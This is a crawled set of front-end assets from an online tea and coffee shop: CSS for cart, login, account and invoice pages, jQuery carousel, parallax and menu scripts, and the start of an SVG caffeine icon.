.shipping.kdo textarea {
    width: 90%;
    border: 1px solid #eee;
    padding: 10px;
    font-size: 12px;
}
.shipping.kdo:before {
    position: absolute;
    left: 10px;
    font-family: "icomoon";
    content: "\e9cf";
    color: #F5F0E8;
    font-size: 45px;
}

#carousel-1 { margin-bottom:30px }
.filiere { margin-top:30px }

.about-section { margin-top:0px; margin-bottom:80px }
.about-section .bar-title { margin-bottom:30px}

.popup_cart { position:absolute; margin:auto; background:#fff; top:35%; left:50%; margin-left:-275px; width:550px; padding:10px; z-index:100000; color:#333; display: block; text-align:center}

.btcaddiel, .btcaddier { 
color: #fff!important;
background: #9B1E26;
padding: 10px 10px;
float: left;
margin-top: 15px;
 }
 
#google-map {
	height:400px;
	margin-top:50px;	
}

a.socialX {
	
	display:inline-block;
	width:42px;
	height:42px;
	line-height:42px;
	text-align:center;
	color:#fff;
	
} 

a.socialX:hover {
	
	color:#fff;
	
} 

a.socialX.facebook { background:#507cbf; }
a.socialX.instagram { background:#fbb042; }
a.socialX.youtube { background:#f16260; }
a.socialX.twitter { background:#00acee; }
a.socialX.googleplus { background:#db4a39; }
a.socialX.linkedin { background:#0e76a8; }
a.socialX.pinterest { background:#c8232c; }
 
#warning { display:none }
 
.btcaddier { 
	float:right
}

.btcaddiel a, .btcaddier a { 
color: #fff!important;
}
.btcaddiel:hover, .btcaddier:hover {
	background:#000
}

.caddie th, .tetiere {
/*
color: #fff!important;
background: #9B1E26;	
*/
padding:5px;
	color:#fff;
	background: #4a2d16;
}

.table td { padding:10px }

.lignecaddie { padding:5px; border-bottom:1px dashed #F5F0E8 }

.actions-log { text-align:center ; margin-bottom: 10px; }

.cgv { color:#9B1E26 }


.staticpage .about-section  {
	background-color: #fafafa;	
	margin-bottom:0;
	overflow: hidden;
}

.blocs { margin-bottom:50px; }

.contentbloc {
	background:#fff;
-moz-box-shadow: 0px 0px 5px 2px #ccc;
-webkit-box-shadow: 0px 0px 5px 2px #ccc;
-o-box-shadow: 0px 0px 5px 2px #ccc;
box-shadow: 0px 0px 5px 2px #ccc;
filter:progid:DXImageTransform.Microsoft.Shadow(color=#ccc, Direction=NaN, Strength=5);
display: block;
overflow: hidden;
}

.moncompte a { color:#545454 }
.moncompte a:hover, .moncompte a.active { color:#9B1E26 }
.bloccompte { margin:0 0 10px; padding:0 7px 0}

.bloccompte h3 { font-size:16px; text-transform:uppercase}
.bloccompte { font-size:11px; color:#000}

.overlay_compte { position:absolute;  top:40%; bottom:40%; left:23%; right:23%; text-align:center }
.overlay_compte a { background:#fff!important; color:#000!important; border:0px!important; text-align:center; text-transform:uppercase; display: inline-block; }

.nopad { padding-right:0; }

.contentbloc .contenttxt { padding:25px 15px }

.contentbloc img:hover, .main-img img:hover, .blocbottom.home-box:hover img, .home-box img:hover, .summary img:hover { webkit-transform: scale(1.3) translateZ(0);
-moz-transform: scale(1.3) translateZ(0);
-o-transform: scale(1.3) translateZ(0);
-ms-transform: scale(1.3) translateZ(0);
transform: scale(1.3) translateZ(0); } 

.contentbloc .img, .contentimg, .main-img, .img-box-content, .home-box { overflow: hidden; }

.contentbloc img, .main-img img, .blocbottom.home-box img,  .home-box img, .summary img {
    transition: all .3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}

.blocbottom.home-box:hover img, .blocbottom.home-box img { border-radius:50% }

.homeblocx {
margin: 0;
padding: 0;
}

.homeblocx .row {
    margin-top: 0!important;
}

.homeblocx  .home-box {
	margin:40px
}

.contentimg { position:relative }
.contentimg img { position:absolute; top:0;left:0; right:0; bottom:0 }

.btnactu { display:table; clear:both; background:#6B6B6B; padding:10px 20px; color:#fff; margin-top:20px; margin-bottom:20px }
.btnactu:hover { background:#9B1E26; color:#6B6B6B;  }

/* ------------------------------------
24. Facture / BDC
--------------------------------------*/

.facture { color:#000; font-size:13px }
.facture .logo { max-width:300px }
.facture td { padding:10px; }
.facture th { color: #fff!important;
background: #9B1E26;	
padding:5px }

.facture .intit {}
.facture .value { font-size:14px; font-weight:bold}
.facture .total { font-size:17px; font-weight:bold; color:#9B1E26;}

/* ------------------------------------
24. Login page area
--------------------------------------*/
.customer-login-area {
    margin-bottom: 50px;
}
.my-account{
	margin-top: 20px;
}
.form-fields, .form-fields2 {
    border-bottom: none;
    border-left: 1px solid #BA9942;
    border-right: 1px solid #BA9942;
    border-top: 1px solid #BA9942;
    float: left;
    padding: 20px 25px;
    width: 100%;
	background: #FFFBF5;
}

.form-fields2 {
    border-bottom: 1px solid #BA9942;
}

.form-fields h2 {
    border-bottom: 1px solid #BA9942;
    font-size: 18px;
    margin: 0 0 15px;
    padding: 0 0 5px;
    text-transform: uppercase;
	color: #593D2B;
}
.form-fields label {
    margin: 0 0 5px;
	color: #000000;
	font-weight: 400;
}
.form-row label span.required {
    color: red;
    font-weight: 700;
    border: 0;
	line-height: 2;
	font-size: 14px;
}
.form-fields input, .form-fields select {
    background: #F5F0E8;
    border: 0;
    border-radius: 0;
    height: 36px;
    max-width: 100%;
    padding: 0 0 0 10px;
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: 1;
}

.cart .form-fields input, .cart .form-fields select {
    width: 75%;
}

input[type="checkbox"], input[type="radio"] {

    width: auto !important;
    height: auto !important;
}



.customer-register .form-action, 
.customer-login .form-action{
	background: #F5F0E8;
    border-bottom: 1px solid #BA9942;
    border-left: 1px solid #BA9942;
    border-right: 1px solid #BA9942;
    border-top: none;
    float: left;
    padding: 20px 10px 16px;
    width: 100%;
}

.civilite { margin-top:30px }

.compte { margin-top:30px }

.compte p { color:#a1a1a1; font-size:14px; margin-bottom:20px; }
.compte { margin-top:0; }
.compte a {font-weight: 600; position:relative; text-align:center; border: 1px solid #aaaaaa; padding:10px; padding-top:80px; width:100%; display: block; min-height: 170px;
margin-bottom: 20px;}
.compte a span { color:#aaaaaa; font-size:12px; font-weight:normal; display:block;min-height: 35px; }

.compte p a { border:0; display:inline; padding:0; width:auto }
.compte a:hover { text-decoration:none; color:#fff; border: 1px solid #593D2B;  background:#593D2B }
.compte a:hover span { text-decoration:none; color:#fff; }

.compte a:before { 
    position: absolute;
    width: 100%;
    height: 50px;
    top: 0px;
    left: 0;
    right: 0;
	font-family: 'icomoon';
	font-size: 50px;
	color: #593D2B;
	font-weight: normal;
 }
.compte a:hover:before { color:#fff; }

.compte a.user:before { content:'\e907'; }
.compte a.password:before { content:'\e908'; }
.compte a.parrain:before { content:'\e91e'; }

.compte a.commande:before { content:'\e9eb'; }

.compte a.abonnement:before { content:'\e92b'; }

.compte a.logout:before { content:'\e9e6'; }
.compte a.admin:before { content:'\e90a'; }

.compte a.logout:hover:before, .compte a.admin:hover:before { color:#fff; }



.form-action a { color:#9B1E26; }

.about-section form { width: 100%; }

.my-account p.lost_password {
    float: left;
    line-height: 20px;
    margin: 10px 0 0 0;
}
.my-account label.inline {
    float: right;
    font-weight: normal;
    line-height: 20px;
    margin: 10px 20px 0 0;
}
input#rememberme {
    margin-right: 3px;
    margin-top: 0;
    position: relative;
    top: 2px;
}
.my-account .actions-log {
    float: right;
}

/*
.actions-log input {
    border: 0;
    background: #9B1E26;
    color: #fff;
    text-transform: uppercase;
    padding: 10px 20px;
	transition: .3s
}

.actions-log input:hover{
	background: #3f3f3f;
	transition: .3s
}
*/
/* ---------------------------------------
21. Shoping-cart area
------------------------------------------*/
/*7.1 Shopping Cart Table
----------------------------------------------------------------------------------------------*/



#Zone_Widget{
    margin: auto;
    display: inline-block;
}

.table-responsive {
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%
}
.table-responsive {
    min-height: 0.01%;
    overflow-x: auto;
}
table.cart-table {
    margin-bottom: 20px;
	width: 99.9%;
}

table.cart-table.histocom tbody  tr{
	cursor:pointer;
}

table.cart-table.histocom tbody  tr:hover td{
	color: #9B1E26;
}

h4.cart-title {
    color: #000;
    margin-bottom: 34px;
    margin-top: 2px;
    text-transform: uppercase
}
.cart-table thead tr th {
    border: 1px solid #593D2B;
    border-collapse: collapse;
    color: #fff;
    font-size: 14px;
	background: #593D2B;
    font-weight: 300;
    height: 49px;
    text-align: center;
    vertical-align: middle
}
.cart-table tbody tr td {
    border: 1px solid #593D2B;
    border-collapse: collapse;
    font-size: 14px;
    font-weight: normal;
    padding: 35px 48px;
	padding: 15px 20px;
	text-align: center;
	color: #3f3f3f;
	background:#FFFBF5;
}

.cart-table tbody tr td {
    padding: 36px 28px
}

.cart-table tbody tr td:nth-child(3) {
    padding: 36px 28px
}
.cart-table tbody tr td:nth-child(5) {
    padding: 36px 59px
}
.cart-table tbody tr td:last-child {
    padding: 35px 28px
}
.cart-table tbody tr td i {
    font-size: 12px;
	font-weight: 400;
}
.cart-price, .cart-subtotal {
    color: #3f3f3f;
    
    font-size: 12px;
    font-weight: 400
}
.cart-table img.img-responsive {
    width: 133px;
}
.cart-table tbody tr td input {
    background-color: #F5F0E8;
    border: medium none;
    color: #000;
    font-size: 15px;
    height: 39px;
    text-align: center;
    width: 82px
}

#Zone_Widget  input {

    font-size: inherit;
    height: auto;
}

.cart-table tbody tr td.actions-crt {
    padding: 30px 0
}
.cartPage-btn a{
	padding: 12px 100px
}
.cart-table .cartPage-btn a:hover{
	padding: 12px 100px;
	color: #c2a376;
}
.cartPage-btn {
    float: none;
}
.cartPage-btn li {
    display: inline-block;
    margin-right: 9px
}
.cartPage-btn li a.cbtn:hover {
    background: none repeat scroll 0 0 #0f99de
}
.cart-area-start .cart-table tbody tr td{vertical-align: middle}
.actions-crt a, .cbtn{
	padding: 10px 20px;
    background: #9B1E26;
    color: #fff !important;
    transition: .3s;
    border:0;
    background: #593D2B;
}
.actions-crt a:hover, .cbtn:hover{
	background: #4a2d16;
	color: #fff !important;
	transition: .3s;

    background: #e6d9c4;
    color:#482512!important;

}


.shipping, .shipping p {
    color: #422716;
    position: relative;
}

.shipping h5 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 21px;
    line-height: 35px;
    color: #422716;
}

.shipping {
	
    /*border-right: 10px solid #f6f2eb;*/
    padding: 30px 20px;
    background: #fff;
	display: block;
	overflow: hidden;
	margin-bottom:20px;
}
.shipping:first-child {
   /* width: 32% */
}

.shipping.kdo {
	padding:20px;
	position:relative;
	padding-left:80px;
}

.shipping.kdo span {
    font-size: 23px;
}

.shipping.kdo textarea {
    width: 90%;
    border: 1px solid #eee;
    padding: 10px;
    font-size: 12px;
}

.shipping.kdo:before {
	position:absolute;
	left:20px;
	font-family: "icomoon";
	content:"\e9cf";
	color:#422716;
	font-size: 45px;
}

.prod_kdo {
    margin: 0;
    padding: 15px 20px;
}

.prod_kdo .prod-price, .prod_kdo p {
    color: #422716;
    font-size: 12px;
    line-height: 20px;
}

.prod_kdo h5 {
    line-height: 25px;
    margin-bottom: 10px;
}


.shipping ul {
	padding: 0;
}

.bloc-final { margin-bottom:30px }

.shipping:last-child {
    margin-right: 0
}
.shipping.coupon h5-- {
    margin-bottom: 22px;
    text-transform: uppercase;
	color: #3f3f3f;
}
.shipping.coupon > p {
    color: #8b8b8b;
    font-size: 12px;
    margin-bottom: 15px
}


input.coupon-input, .selectOption input {
    background: none repeat scroll 0 0 #F5F0E8;
    border: medium none;
    display: block;
    font-size: 14px;
    margin-bottom: 29px;
    padding: 6px;
    width: 80%;
	float: left;
}
.shipping button {
    background-color: #593D2B;
    border: medium none;
    color: #fff;
	border: 0px solid #BA9942;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    line-height: 32px;
    /*margin-bottom: 53px; */
    text-align: center;
    text-transform: uppercase;
    width: 18%; 
	float:right;
	cursor:pointer;
}
.shipping button:hover{
	color: #fff;
	border-color: #4a2d16;
	transition: .3s;
	background: #4a2d16
}
.shippingTitle > p {
    color: #000;
    font-size: 14px;
    margin-bottom: 14px
}
.shippingTitle span {
    color: #f00
}
.selectParent > select {
    background: #F5F0E8;
    border: medium none;
    font-size: 14px;
    height: 34px;
    line-height: 34px;
    margin-bottom: 26px;
    outline: medium none;
    padding: 0 5px;
    width: 100%
}
.cart-totals {
    background: #F5F0E8;
	border: 1px solid #593D2B;
}
.cart-totals li {
    color: #3f3f3f;
    display: block;
    
}
.cart-totals li.cartSubT {
    font-size: 16px;
    margin-bottom: 10px;
	text-align: left;
    display: block;
    overflow: hidden;
}
.cart-totals li.cartSubT span{float:right}
.cart-totals li.cartGrandT {
    border-bottom: 1px solid #535353;
    font-size: 24px;
    padding-bottom: 20px;
    margin-bottom: 32px
}
button.proceedbtn, a.proceedbtn, input.proceedbtn {
    background: #f6f0e7;
	border:0;
    color: #482512;
    display: inline-block;
    
    font-size: 16px;
    line-height: 40px;
    margin-bottom: 20px;
    margin-top: 20px;
    text-align: center;
	padding:3px 20px;
    width: auto;
}

button.proceedbtn {
    color: #fff !important;
    transition: .3s;
    background: #593D2B;
    font-weight: 300;
}

a.proceedbtn i {
    color: #482512;
    font-size: 18px;
}

a.proceedbtn { margin:0 }
a:hover.proceedbtn { background: #e6d2ba;
	border:0;
    }

button.proceedbtn.backup {
	float: left;
    background: #000;
    padding: 0 10px;
    font-size: 10px;
}


button.proceedbtn.backup {
    float: left;
    background: #000;
    padding: 5px 10px;
    font-size: 10px;
    line-height: 15px;
    height: auto;
    padding: 10px;
    color: #fff;
}

/*input.proceedbtn { margin:0; height:30px; line-height:30px; }*/

.multiCheckout > a {
    color: #9B1E26;
    display: block;
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 30px;
    text-decoration: underline
}
.cart-area-start .cart-table tbody tr td h6{
	margin: 0;
	font-weight: 400;
}
.cart-area-start .cart-table tbody tr td a{
	font-size: 12px;
	font-weight: 400;
	text-transform: uppercase;
	color: #3f3f3f;
	
}
.cart-area-start .cart-table tbody tr td a:hover{color: #c2a376}
.cart-area-start {margin: 50px 0 50px;}

.moncompte { margin-bottom:30px}

.vousavez {    position: absolute;
    width: 100%;
    top: 38%;
}

.bubble { margin:50px 50px 0 }
.etape0, .etape1, .etape2, .etape3, .etape4, .etape5 { position: absolute}
.etape0 b, .etape1 b, .etape2 b, .etape3 b, .etape4 b, .etape5 b { color:#000 }
.etape0 {bottom:0; left:0; text-transform:uppercase}
.etape1 {left: -90px;
bottom:0;}
.etape2 {left: -120px;
top: 25%;}
.etape3 {width:100%; top:-55px}
.etape4 {right: -120px;
top: 25%;}
.etape5 {bottom:0; right: -90px;}

.points {position: absolute;
width: 100%;
bottom: 25%;
top:auto
}
.nbpoints b {
	color:#000
}

.nbpoints h3 { 
color: #000;
margin: 10px;
font-size: 30px;
 }
.nbpoints span { 
letter-spacing:1px; 
font-size: 16px;
color: #A0A0A0;
}

.getpoints { background:#fafafa; border :1px solid #eee; margin:30px 0; padding:30px}
.getpoints span { font-size:20px; color: #000 }

@media screen and (max-width: 768px) {
.shipping {
    margin-right: 0;
    width: 100%;
	margin-bottom:10px
}
.shipping:first-child {
    width: 100%
}



}

@media screen and (max-width: 460px) {
.bubble { margin: 0 }
.etape0, .etape1, .etape2, .etape3, .etape4 { display:none }

}

--- FILE ---
content_type: application/javascript
request_url: https://www.noailles.com/assets/js/slider.js
body_size: 1716
content:


$(".owl-home").owlCarousel({
    transitionStyle : "fade",
    autoplay: true,
    autoplayTimeout:4000,
    margin:0,
    stagePadding: 0,
    nav:false,
    dots: true,
    loop:true,
    responsive: {
        0:{
            items:1
        },
        600: {
            items: 1 },
        768: {
            items: 1 },
        1200: {
            items: 1 }
    }
});

$(".owl-cat").owlCarousel({
    transitionStyle : "fade",
    margin:30,
    stagePadding: 0,
    nav:false,
    dots: false,
    loop:true,
    responsive: {
        0:{
            items:1
        },
        600: {
            items: 1 },
        768: {
            items: 2 },
        1200: {
            items: 4 }
    }
});



$(".owl-video").owlCarousel({
    loop : true,
    transitionStyle : "fade",
    margin:0,
    stagePadding: 0,
    nav:false,
    dots: true,
    responsive: {
        0:{
            items:1
        },
        600: {
            items: 1 },
        768: {
            items: 1 },
        1200: {
            items: 1 }
    }
});



var categorie = $('.owl-cat');
categorie.owlCarousel();
// Go to the next item
$('.nextslides').click(function() {
    categorie.trigger('next.owl.carousel');
})
// Go to the previous item
$('.prevslides').click(function() {
// With optional speed parameter
// Parameters has to be in square bracket '[]'
categorie.trigger('prev.owl.carousel', [300]);
})


$('.btn-video button').click(function(){
    var video = $(this).parent().parent().find('video');
    video.attr('controls',true);
    video.get(0).play();
    $(this).hide();
});




var sync1 = $(".sync1");
var sync2 = $(".sync2");
var slidesPerPage = 3; //globaly define number of elements per page
var syncedSecondary = true;

sync1.owlCarousel({
    items: 1,
    slideSpeed: 2000,
    nav: false,
    autoplay: false, 
    dots: false,
    loop: true,
    responsiveRefreshRate: 200,
}).on('changed.owl.carousel', syncPosition);

sync2
    .on('initialized.owl.carousel', function() {
        sync2.find(".owl-item").eq(0).addClass("current");
    })
    .owlCarousel({
        items: slidesPerPage,
        margin: 20,
        dots: false,
        nav: false,
        smartSpeed: 200,
        slideSpeed: 500,
        slideBy: slidesPerPage, //alternatively you can slide by 1, this way the active slide will stick to the first item in the second carousel
        responsiveRefreshRate: 100
    }).on('changed.owl.carousel', syncPosition2);

function syncPosition(el) {
    //if you set loop to false, you have to restore this next line
    //var current = el.item.index;

    //if you disable loop you have to comment this block
    var count = el.item.count - 1;
    var current = Math.round(el.item.index - (el.item.count / 2) - .5);

    if (current < 0) {
        current = count;
    }
    if (current > count) {
        current = 0;
    }

    //end block

    sync2
        .find(".owl-item")
        .removeClass("current")
        .eq(current)
        .addClass("current");
    var onscreen = sync2.find('.owl-item.active').length - 1;
    var start = sync2.find('.owl-item.active').first().index();
    var end = sync2.find('.owl-item.active').last().index();

    if (current > end) {
        sync2.data('owl.carousel').to(current, 100, true);
    }
    if (current < start) {
        sync2.data('owl.carousel').to(current - onscreen, 100, true);
    }
}

function syncPosition2(el) {
    if (syncedSecondary) {
        var number = el.item.index;
        sync1.data('owl.carousel').to(number, 100, true);
    }
}

sync2.on("click", ".owl-item", function(e) {
    e.preventDefault();
    var number = $(this).index();
    sync1.data('owl.carousel').to(number, 300, true);
});

// naviguation btn
var thumbs = $('.owl-thumbs');
thumbs.owlCarousel();
// Go to the next item
$('.nextslide').click(function() {
thumbs.trigger('next.owl.carousel');
})
// Go to the previous item
$('.prevslide').click(function() {
// With optional speed parameter
// Parameters has to be in square bracket '[]'
thumbs.trigger('prev.owl.carousel', [300]);
})




var image = document.getElementsByClassName('parralax');
new simpleParallax(image, {
    customWrapper: '.evenly',
    scale: 1.5,
    delay: .6,
	transition: 'cubic-bezier(0,0,0,1)'
});

var imageBanner = document.getElementsByClassName('parralax-banner');
new simpleParallax(imageBanner, {
    customWrapper: '.banner-pages',
    scale: 1.5,
    delay: .6,
    transition: 'cubic-bezier(0,0,0,1)'
});


var contact = document.getElementsByClassName('parralax-contact');
new simpleParallax(contact, {
    customWrapper: '.index-contact',
    scale: 1.5,
    delay: .6,
	transition: 'cubic-bezier(0,0,0,1)'
});









$(document).ready(function() {
    var bigimage = $(".big");
    var thumbs = $(".thumbs");
    //var totalslides = 10;
    var syncedSecondary = true;

    bigimage
        .owlCarousel({
            items: 1,
            slideSpeed: 2000,
            nav: true,
            autoplay: true,
            dots: false,
            loop: true,
            responsiveRefreshRate: 200,
            navText: [
                '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
                '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
            ]
        })
        .on("changed.owl.carousel", syncPosition);

    thumbs
        .on("initialized.owl.carousel", function() {
            thumbs
                .find(".owl-item")
                .eq(0)
                .addClass("current");
        })
        .owlCarousel({
            items: 4,
            dots: true,
            nav: true,
            navText: [
                '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
                '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
            ],
            smartSpeed: 200,
            slideSpeed: 500,
            slideBy: 4,
            responsiveRefreshRate: 100
        })
        .on("changed.owl.carousel", syncPosition2);

    function syncPosition(el) {
        //if loop is set to false, then you have to uncomment the next line
        //var current = el.item.index;

        //to disable loop, comment this block
        var count = el.item.count - 1;
        var current = Math.round(el.item.index - el.item.count / 2 - 0.5);

        if (current < 0) {
            current = count;
        }
        if (current > count) {
            current = 0;
        }
        //to this
        thumbs
            .find(".owl-item")
            .removeClass("current")
            .eq(current)
            .addClass("current");
        var onscreen = thumbs.find(".owl-item.active").length - 1;
        var start = thumbs
            .find(".owl-item.active")
            .first()
            .index();
        var end = thumbs
            .find(".owl-item.active")
            .last()
            .index();

        if (current > end) {
            thumbs.data("owl.carousel").to(current, 100, true);
        }
        if (current < start) {
            thumbs.data("owl.carousel").to(current - onscreen, 100, true);
        }
    }

    function syncPosition2(el) {
        if (syncedSecondary) {
            var number = el.item.index;
            bigimage.data("owl.carousel").to(number, 100, true);
        }
    }

    thumbs.on("click", ".owl-item", function(e) {
        e.preventDefault();
        var number = $(this).index();
        bigimage.data("owl.carousel").to(number, 300, true);
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.noailles.com/assets/js/menu.js
body_size: 405
content:
$( document ).ready(function() {
   
    // input toggle color
    $( ".step1 .col-12" ).click(function() {
        $(".step1 label").removeClass('active');
        $(this).children("label").addClass('active');
    });


    $(window).scroll(function(){
        var sticky = $('header'),
            scroll = $(window).scrollTop();
      
        if (scroll >= 100) sticky.addClass('scroll');
        else sticky.removeClass('scroll');
      });



    // Menu mobile
    
    $(".turn-on").click(function() {
        $(".mobile-on").toggleClass("active");
        $(".off").toggleClass("hiden");
    });

    $(".search").click(function(e) {
        e.preventDefault();
        $(this).addClass("active");
    });




    $(".tab-more.plus").click(function(e) {
        e.preventDefault();
        $(this).parent().parent().toggleClass("text-long");
        $(this).hide();
        $(this).next().show();
    });

    $(".tab-more.moins").click(function(e) {
        e.preventDefault();
        $(this).parent().parent().removeClass("text-long");
        $(this).hide();
        $(this).prev().show();
    });


    $(document).mouseup(function(event)
    {
        var div = $(".search");
        if (!div.is(event.target) && div.has(event.target).length === 0)
        {
            div.removeClass("active");
        }
    });


    $(".panier").click(function(e) {
        e.preventDefault();
        $(".basket").toggleClass("active");  
    });

    $(".basket .icon-cross1").click(function(e) {
        e.preventDefault();
        $(".basket").removeClass("active");  
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.noailles.com/assets/js/script.js
body_size: 373
content:


// lazy loads elements with default selector as '.lozad'
const observer = lozad(); 
observer.observe();

// header sticky -> Scroll up
var lastScrollTop = 0;
$(window).scroll(function(event){
    var st = $(this).scrollTop();
    if (st > lastScrollTop){
        $("header").removeClass('sticky');
    } else {
        $("header").addClass('sticky');
    }
    lastScrollTop = st;
});


$("#confectionery").click(function() {
    $(".hearth").addClass("confectionery");
    $(".hearth").removeClass("tea");
});

$("#tea").click(function() {
    $(".hearth").addClass("tea");
    $(".hearth").removeClass("confectionery");
});

$("#coffee").click(function() {
    $(".hearth").removeClass("tea");
    $(".hearth").removeClass("confectionery");
});

$(".categories h3").click(function() {
    $(this).next('ul').toggleClass("active");
    $(this).toggleClass("active");
});

$(".gammes h3").click(function() {
    $(this).parent().parent().find('ul').toggleClass("active");
    $(this).toggleClass("active");
});

AOS.init({
    duration: 600,
  })

$(".resp.arbo>a").click(function(e) {
    e.preventDefault()
    $(this).next('.mobile-content').toggleClass("active");
    $(this).parent().toggleClass("active");
});


$(".resp.arbo .cats-many h6").click(function() {
    $(this).parent().children('a').toggleClass("active");
    $(this).toggleClass("active");
    $(this).parent().toggleClass("active");
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.noailles.com/assets/img/template/cafeine.svg
body_size: 6440
content:
<svg width="105" height="112" viewBox="0 0 105 112" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_459:1292)">
<path d="M13.2107 95.3431C10.781 95.3431 8.57973 94.7516 6.66759 93.5847C2.30536 90.9227 -0.017332 85.6155 0.127478 78.641C0.267064 71.9098 2.69749 64.3609 6.97089 57.3848C13.7593 46.3035 24.0481 38.8582 32.573 38.8582C35.0024 38.8582 37.2039 39.4497 39.1158 40.6166C43.4781 43.2788 45.8007 48.5858 45.6559 55.5606C45.5163 62.2917 43.0859 69.8407 38.8125 76.8167C32.0243 87.8977 21.7356 95.3431 13.2107 95.3431ZM32.5732 41.3418C24.8826 41.3418 15.4468 48.3096 9.09378 58.6804C5.04655 65.2869 2.74576 72.3941 2.61513 78.6924C2.48948 84.7473 4.38968 89.2837 7.96566 91.4661C9.48119 92.3909 11.2458 92.8598 13.2107 92.8598C20.9013 92.8598 30.3369 85.8919 36.6901 75.5214C40.7374 68.9149 43.0381 61.8077 43.1688 55.5094C43.2944 49.4544 41.3942 44.9178 37.8183 42.7354C36.3025 41.8106 34.5379 41.3418 32.5732 41.3418Z" fill="#422716"/>
<path d="M7.31756 93.7672C6.91523 93.7672 6.52036 93.5727 6.28075 93.2134C5.90006 92.6425 6.05533 91.8716 6.62735 91.4917C6.76097 91.4025 20.092 82.3481 21.654 66.9753C22.2017 61.5869 24.1136 56.3855 27.3367 51.5161C27.7154 50.9437 28.4872 50.7865 29.0605 51.1645C29.6338 51.5424 29.7915 52.3128 29.4128 52.8849C26.4136 57.4161 24.6363 62.241 24.1298 67.2264C22.4465 83.79 8.59473 93.1682 8.00604 93.5591C7.7938 93.6999 7.55419 93.7672 7.31756 93.7672Z" fill="#422716"/>
<path d="M78.7965 111.951C74.194 111.951 69.355 109.275 65.1714 104.416C61.0647 99.6457 57.8396 93.0489 56.0899 85.8394C54.1611 77.8929 54.1629 69.964 56.0944 63.5132C58.0959 56.8292 61.9348 52.4865 66.9042 51.2851C67.7997 51.0685 68.7255 50.9587 69.6563 50.9587C74.2589 50.9587 79.0979 53.6348 83.2817 58.4938C87.3884 63.2636 90.6135 69.8604 92.3632 77.0699C94.292 85.0164 94.2903 92.9453 92.3587 99.3959C90.3572 106.08 86.5183 110.423 81.5489 111.624C80.6534 111.841 79.7274 111.951 78.7965 111.951ZM69.6561 53.4421C68.9226 53.4421 68.1935 53.5285 67.4896 53.6986C63.416 54.6835 60.2158 58.4218 58.4781 64.2244C56.6707 70.2605 56.6814 77.7292 58.5079 85.2553C61.858 99.0584 70.5802 109.467 78.7963 109.467C79.5298 109.467 80.2588 109.381 80.9627 109.211C85.0366 108.226 88.2368 104.488 89.9746 98.6852C91.7819 92.6493 91.7712 85.1806 89.9447 77.6545C86.5947 63.8509 77.8724 53.4421 69.6561 53.4421Z" fill="#422716"/>
<path d="M81.2575 111.659C81.1769 111.659 81.095 111.651 81.0127 111.635C80.3389 111.501 79.9017 110.846 80.0363 110.174C80.0677 110.017 83.0627 94.2026 73.2636 82.2407C62.7051 69.3513 65.8387 52.9407 65.9773 52.2486C66.1116 51.5761 66.7648 51.14 67.4411 51.2741C68.1143 51.4085 68.5515 52.0618 68.4177 52.7338C68.3861 52.8923 65.3911 68.7061 75.1902 80.6688C85.7486 93.5577 82.615 109.968 82.4765 110.661C82.3583 111.251 81.8385 111.659 81.2575 111.659Z" fill="#422716"/>
<path d="M15.4276 106.835C16.8018 106.835 17.9158 105.723 17.9158 104.351C17.9158 102.98 16.8018 101.868 15.4276 101.868C14.0534 101.868 12.9395 102.98 12.9395 104.351C12.9395 105.723 14.0534 106.835 15.4276 106.835Z" fill="#422716"/>
<path d="M102.514 89.451C103.888 89.451 105.002 88.3391 105.002 86.9676C105.002 85.5961 103.888 84.4843 102.514 84.4843C101.139 84.4843 100.025 85.5961 100.025 86.9676C100.025 88.3391 101.139 89.451 102.514 89.451Z" fill="#422716"/>
<path d="M95.0487 54.6838C96.4229 54.6838 97.5368 53.5719 97.5368 52.2004C97.5368 50.8289 96.4229 49.717 95.0487 49.717C93.6745 49.717 92.5605 50.8289 92.5605 52.2004C92.5605 53.5719 93.6745 54.6838 95.0487 54.6838Z" fill="#422716"/>
<path d="M97.537 12.4665C98.9111 12.4665 100.025 11.3547 100.025 9.98313C100.025 8.6116 98.9111 7.49976 97.537 7.49976C96.1628 7.49976 95.0488 8.6116 95.0488 9.98313C95.0488 11.3547 96.1628 12.4665 97.537 12.4665Z" fill="#422716"/>
<path d="M27.869 5.01642C29.2432 5.01642 30.3572 3.90458 30.3572 2.53305C30.3572 1.16153 29.2432 0.0496826 27.869 0.0496826C26.4948 0.0496826 25.3809 1.16153 25.3809 2.53305C25.3809 3.90458 26.4948 5.01642 27.869 5.01642Z" fill="#422716"/>
<path d="M2.9862 44.7503C4.36037 44.7503 5.47435 43.6385 5.47435 42.2669C5.47435 40.8954 4.36037 39.7836 2.9862 39.7836C1.61203 39.7836 0.498047 40.8954 0.498047 42.2669C0.498047 43.6385 1.61203 44.7503 2.9862 44.7503Z" fill="#422716"/>
<path d="M74.3091 45.3165C68.8372 45.3165 62.9208 44.1237 57.1996 41.8673C49.5808 38.8624 43.0885 34.293 38.9186 29.0007C34.5979 23.5172 33.2533 17.8834 35.1324 13.1375C37.4536 7.27472 44.4346 3.77441 53.8065 3.77441C59.2784 3.77441 65.1947 4.96718 70.916 7.22357C78.5347 10.2284 85.0271 14.7978 89.1972 20.0902C93.5176 25.5737 94.8625 31.2075 92.9834 35.9534C90.662 41.8164 83.6812 45.3165 74.3091 45.3165ZM53.8065 6.25803C45.4941 6.25803 39.3782 9.17103 37.4464 14.0501C35.9062 17.9408 37.1234 22.7054 40.8745 27.4658C44.7762 32.4176 50.8988 36.7121 58.1142 39.5578C63.5468 41.7004 69.1472 42.8329 74.3091 42.8329C82.6215 42.8329 88.7374 39.9199 90.6692 35.0408C92.2096 31.1501 90.9924 26.3855 87.2413 21.6251C83.3396 16.6733 77.2173 12.3788 70.0016 9.5331C64.5687 7.39045 58.9684 6.25803 53.8065 6.25803Z" fill="#422716"/>
